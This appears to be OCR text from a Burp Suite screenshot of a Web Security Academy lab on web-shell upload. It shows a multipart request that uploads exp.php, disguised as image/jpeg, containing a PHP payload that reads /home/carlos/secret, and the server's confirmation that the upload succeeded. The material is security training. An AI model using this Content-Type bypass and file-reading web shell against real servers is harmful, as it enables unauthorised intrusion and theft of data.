 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Search Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a5a001a04d1d70a80f2cb4b00240020.web-sec... HTTP/2 ?
Request
Pretty Raw Hex Headers \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5a001a04d1d70a80f2cb4b00240020
.web-security-academy.net/my-account?id=
wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryAjShI47nuL3AHrRW
24 Content-Disposition: form-data; name="
avatar"; filename="exp.php"
25 Content-Type: image/jpeg
26
27 <?php echo
file_get_contents('/home/carlos/secret')
?>
28
29 ------WebKitFormBoundaryAjShI47nuL3AHrRW
30 Content-Disposition: form-data; name="
user"
31
32 wiener
33 ------WebKitFormBoundaryAjShI47nuL3AHrRW
34 Content-Disposition: form-data; name="
csrf"
35
36 1xgm7ApC2XoydSFm225w68mhUFB9zKbA
37 ------WebKitFormBoundaryAjShI47nuL3AHrRW
--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 24 Mar 2024 07:57:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/exp.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Notes
Done 327 bytes | 252 millis
Event log All issues (42) Memory: 164.6MB
Web shell upload via Content-Ty
0a5a001a04d1d70a80f2cb4b00240020.web-security-acade...
Web Security
Academy
Web shell upload via Content-
Type restriction bypass
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File No file chosen
Upload